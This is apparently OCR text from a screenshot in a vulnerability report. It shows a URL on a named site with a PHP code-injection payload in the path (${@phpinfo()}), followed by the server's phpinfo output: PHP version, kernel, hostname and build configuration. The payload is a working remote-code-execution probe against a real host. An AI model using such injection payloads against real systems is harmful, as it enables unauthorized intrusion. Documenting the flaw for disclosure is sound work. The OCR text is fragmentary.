 www.livecom.cn/index.php/module/action/param1/${@phpinfo()}
Bing
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 5.2.17
php
System Linux srv04.b-c-s.nl 2.6.18-194.17.1.el5 #1 SMP Wed Sep 29 12:50:31 EDT 2010 x86_64
Build Date Feb 18 2013 03:25:20
Configure Command
'./configure' '--with-apxs2' '--with-curl=/usr/local/lib' '--with-gd' '--enable-gd-native-ttf'
'--with-ttf' '--with-gettext' '--with-jpeg-dir=/usr/local/lib' '--with-freetype-dir=/usr
/local/lib' '--with-kerberos' '--with-openssl' '--with-mcrypt' '--with-mhash' '--with-
mysql=/usr' '--with-mysqli=/usr/bin/mysql_config' '--with-pcre-regex=/usr/local' '--with-
pdo-mysql=/usr' '--with-pear' '--with-png-dir=/usr/local/lib' '--with-xsl' '--with-zlib'
'--with-zlib-dir=/usr/local/lib' '--enable-zip' '--with-iconv=/usr/local' '--enable-bcmath'
'--enable-calendar' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--with-
imap=/usr/lib/dovecot/imap' '--with-imap-ssl' '--enable-mbstring'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /usr/local/lib
File (php.ini)
Path
Loaded /usr/local/lib/php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
additional .ini (none)
files parsed
www.wooyun.org